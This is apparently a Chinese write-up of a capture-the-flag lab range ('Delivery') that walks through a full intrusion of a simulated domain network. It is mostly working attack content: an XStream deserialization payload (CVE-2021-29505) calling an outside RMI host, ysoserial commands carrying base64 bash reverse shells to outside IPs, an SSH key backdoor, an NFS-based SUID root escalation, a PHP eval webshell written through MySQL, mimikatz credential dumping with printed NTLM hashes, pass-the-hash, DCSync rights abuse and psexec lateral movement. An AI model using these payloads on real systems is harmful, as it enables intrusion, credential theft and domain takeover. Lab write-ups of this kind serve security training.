春秋云境–Delivery flag01
请测试 Delivery 暴露在公网上的 Web 应用的安全性,并尝试获取在该服务器上执行任意命令的能力。

fscan扫一下
发现存在ftp的弱口令
连上看看
1.txt里没内容

pom.xml:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <java.util.PriorityQueue serialization ='custom' > <unserializable-parents /> <java.util.PriorityQueue > <default > <size > 2</size > </default > <int > 3</int > <javax.naming.ldap.Rdn_-RdnEntry > <type > 12345</type > <value class ='com.sun.org.apache.xpath.internal.objects.XString' > <m__obj class ='string' > com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj > </value > </javax.naming.ldap.Rdn_-RdnEntry > <javax.naming.ldap.Rdn_-RdnEntry > <type > 12345</type > <value class ='com.sun.xml.internal.ws.api.message.Packet' serialization ='custom' > <message class ='com.sun.xml.internal.ws.message.saaj.SAAJMessage' > <parsedMessage > true</parsedMessage > <soapVersion > SOAP_11</soapVersion > <bodyParts /> <sm class ='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl' > <attachmentsInitialized > false</attachmentsInitialized > <nullIter class ='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator' > <aliases class ='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl' > <candidates class ='com.sun.jndi.rmi.registry.BindingEnumeration' > <names > <string > aa</string > <string > aa</string > </names > <ctx > <environment /> <registry class ='sun.rmi.registry.RegistryImpl_Stub' serialization ='custom' > <java.rmi.server.RemoteObject > <string > UnicastRef</string > <string > 140.143.143.130</string > <int > 1099</int > <long > 0</long > <int > 0</int > <long > 0</long > <short > 0</short > <boolean > false</boolean > </java.rmi.server.RemoteObject > </registry > <host > 140.143.143.130</host > <port > 1099</port > </ctx > </candidates > </aliases > </nullIter > </sm > </message > </value > </javax.naming.ldap.Rdn_-RdnEntry > </java.util.PriorityQueue > </java.util.PriorityQueue >
可以看到其中有xstream
搜索发现存在CVE-2021-29505
https://blog.csdn.net/qq_42430287/article/details/135229815
利用ysoserial反弹shell
1 2 3 java -cp 1.jar ysoserial.exploit.JRMPListener 1010 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDAuMTQzLjE0My4xMzAvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1338 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIyLjEzNi4zMy8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}"
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <java.util.PriorityQueue serialization='custom'> <unserializable-parents/> <java.util.PriorityQueue> <default> <size>2</size> </default> <int>3</int> <javax.naming.ldap.Rdn_-RdnEntry> <type>12345</type> <value class='com.sun.org.apache.xpath.internal.objects.XString'> <m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj> </value> </javax.naming.ldap.Rdn_-RdnEntry> <javax.naming.ldap.Rdn_-RdnEntry> <type>12345</type> <value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'> <message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'> <parsedMessage>true</parsedMessage> <soapVersion>SOAP_11</soapVersion> <bodyParts/> <sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'> <attachmentsInitialized>false</attachmentsInitialized> <nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'> <aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'> <candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'> <names> <string>aa</string> <string>aa</string> </names> <ctx> <environment/> <registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'> <java.rmi.server.RemoteObject> <string>UnicastRef</string> <string>140.143.143.130</string> <int>1099</int> <long>0</long> <int>0</int> <long>0</long> <short>0</short> <boolean>false</boolean> </java.rmi.server.RemoteObject> </registry> <host>140.143.143.130</host> <port>1099</port> </ctx> </candidates> </aliases> </nullIter> </sm> </message> </value> </javax.naming.ldap.Rdn_-RdnEntry> </java.util.PriorityQueue> </java.util.PriorityQueue>

反弹过来就是root权限
flag02 老规矩上frp fscan
前面反弹过来shell手残给断了,写个ssh后门保险
echo ‘ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC08aTXlDw5IbzghqEXbl9jeS4HKQJdT9REhatCYTDQ7chjAc5SVgAPDto3lfar8hG2zvc7LR862MTEwkIplWg9iuEZRTwhOFkr8j/CFu80HwHx7neOYlhch14VeOA42NGV94jgqzTPLIiqh99xuUl0vjr/l3ZaNpqCWF+HCX2B7tn78k6/CQT9veYPI9N4ynN08FbqHfiPzCl9LG3hi5+djccR5iUJn1Y3bzWtQqu4V+RKR7eFGTEeRxm7NbWy9BPgbg15IS+AcDhrbiWhkH2ASI5D/6Rj+Nx0PKFBHN56An5Vkx7gncTpsVcUnW3oZIx+XSv1lpGuNQ+xWtFmeXqp2Orgd+5mms3C6lBLeJ1emB/aW77JWWBGSHbAl6F5WNwBaO065Q5Su0tgK0RlXK/LjJGAQOewSKePZevgLAtV1AioIedzl1nnp0vlxwrfgcCvRW1c8gniLuGc4BqpoDNBSUbjys5EwZE8mWfo+3ETVnuzM+KwzA9wJ8/ZfwL54aM= root@kali’ >> /root/.ssh/authorized_keys
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 172.22.13.6:139 open 172.22.13.28:135 open 172.22.13.6:135 open 172.22.13.14:22 open 172.22.13.57:80 open 172.22.13.28:80 open 172.22.13.57:22 open 172.22.13.14:80 open 172.22.13.14:21 open 172.22.13.28:3306 open 172.22.13.6:445 open 172.22.13.28:445 open 172.22.13.28:139 open 172.22.13.14:8080 open 172.22.13.28:8000 open 172.22.13.6:88 open [*] WebTitle http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works [*] NetInfo [*]172.22.13.28 [->]WIN-HAUWOLAO [->]172.22.13.28 [*] NetInfo [*]172.22.13.6 [->]WIN-DC [->]172.22.13.6 [*] NetBios 172.22.13.6 [+] DC:XIAORANG\WIN-DC [*] WebTitle http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS [+] ftp 172.22.13.14:21:anonymous [->]1.txt [->]pom.xml [*] WebTitle http://172.22.13.14:8080 code:200 len:3655 title:公司发货单 [*] WebTitle http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台 [*] NetBios 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle http://172.22.13.28:8000 code:200 len:170 title:Nothing Here. [+] mysql 172.22.13.28:3306:root 123456
172.22.13.14 入口机
172.22.13.6 DC 域控
172.22.13.28 域内机器
172.22.13.57 跳板机
提示要打NFS
靶机上下载nfs_offline
nfs_offline_install.sh

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 wget http://archive.ubuntu.com/ubuntu/pool/main/n/nfs-utils/nfs-common_1.3.4-2.5ubuntu3_amd64.deb wget http://archive.ubuntu.com/ubuntu/pool/main/libn/libnfsidmap/libnfsidmap2_0.25-5.1ubuntu1_amd64.deb wget http://archive.ubuntu.com/ubuntu/pool/main/libt/libtirpc/libtirpc3_1.2.5-1_amd64.deb wget http://archive.ubuntu.com/ubuntu/pool/main/r/rpcbind/rpcbind_1.2.5-8_amd64.deb wget http://archive.ubuntu.com/ubuntu/pool/main/k/keyutils/keyutils_1.6-6ubuntu1_amd64.deb wget http://archive.ubuntu.com/ubuntu/pool/main/libt/libtirpc/libtirpc-common_1.2.5-1_all.deb sudo dpkg -i libnfsidmap2_0.25-5.1ubuntu1_amd64.deb && \ sudo dpkg -i libtirpc-common_1.2.5-1_all.deb && \ sudo dpkg -i libtirpc3_1.2.5-1_amd64.deb && \ sudo dpkg -i rpcbind_1.2.5-8_amd64.deb && \ sudo dpkg -i keyutils_1.6-6ubuntu1_amd64.deb && \ sudo dpkg -i nfs-common_1.3.4-2.5ubuntu3_amd64.deb showmount -e 172.22.13.57 mkdir temp mount -t nfs 172.22.13.57:/ ./temp -o nolock 写入ssh公钥 ssh-keygen -t rsa -b 4096 cd /temp/home/joyce/ mkdir .ssh cat /root/.ssh/id_rsa.pub >> /temp/home/joyce/.ssh/authorized_keys 编译恶意c文件,给到suid root echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > root.c gcc root.c -o root chmod +s root

1 2 3 ssh -i /root/.ssh/id_rsa joyce@172.22.13.57 python3 -c 'import pty;pty.spawn("/bin/bash")' 运行恶意提权文件拿到root

flag03 然后打之前内网扫出来的mysql
navicat连root/123456

show variables like “secure_file_priv”;
phpstudy起的服务,并且可以写web文件
1 select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";
链接蚁剑
flag04 就剩WIN-DC要打

先新建个用户rdp上去方便以管理员身份操作
rdp上去,上传猕猴桃抓下hash
1 2 privilege::debug sekurlsa::logonpasswords
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 Authentication Id : 0 ; 8764822 (00000000:0085bd96) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2024/11/7 15:36:21 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : WIN-HAUWOLAO$ * Domain : XIAORANG * NTLM : d3b77fdc91060b08a3d6288e9ef6348c * SHA1 : 9c6605569086ba9c71d5f6c34fd88b4b4397ae2b tspkg : wdigest : * Username : WIN-HAUWOLAO$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN-HAUWOLAO$ * Domain : xiaorang.lab * Password : ad 68 f5 a9 ae 76 24 5f db 80 bf 39 d9 5f bd 4e 2f 17 54 8b b0 81 b2 ff 14 80 7d 27 7b 80 62 09 8a 0c 12 de cc f0 22 a0 b1 ca 68 00 56 91 58 01 52 ad 73 3f 39 d7 9f 11 fa 68 6f 2c 06 47 99 23 3e d9 aa d2 dc 6e 17 bd f4 f2 a5 cc 49 d6 c2 23 ea 8c 9b 1f ea f9 75 f4 e5 17 c3 dd e3 64 4c 67 86 eb 83 2a d4 5f f3 24 65 50 79 a0 d4 27 e2 53 eb 0d 25 c4 85 df 77 cd 6c 10 7c 4b 1f cf 48 68 9c 5e bd 16 01 63 03 b7 4a 3c 87 b9 1b 3c c1 06 3d d6 b4 4d b9 bb 7b f7 f0 5f e8 5a 5f 2b ae ce a5 9d 22 0c 6f 73 df 70 70 a6 dc 72 4f 05 64 d0 f2 8b 2d ba a2 bf e3 0d e4 23 fa 17 9d 32 49 5a cd 0a 6d 0c 3b 2d cd 50 1d 42 17 a3 2a 37 77 2e 25 45 65 b6 37 e6 5c 4b cc 73 7c 4c d1 c1 87 87 d7 c7 7f d9 de ab 91 39 0a 0b 29 bc 4d 49 f8 80 ssp : credman :
打pth拿到SYSTEM
1 sekurlsa::pth /user:WIN-HAUWOLAO$ /domain:XIAORANG.LAB /ntlm:d3b77fdc91060b08a3d6288e9ef6348c
BloodHound进行信息 搜集

给chenglei去添加DCSync权限
1 proxychains4 python dacledit.py xiaorang.lab/chenglei -hashes :0c00801c30594a1b8eaa889d237c5382 -action write -rights DCSync -principal chenglei -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.13.6
dump域管hash
1 proxychains4 impacket-secretsdump xiaorang.lab/chenglei@172.22.13.6 -hashes :0c00801c30594a1b8eaa889d237c5382 -just-dc-ntlm

pth横向
1 proxychains4 python psexec.py -hashes :6341235defdaed66fb7b682665752c9a XIAORANG/Administrator@172.22.13.6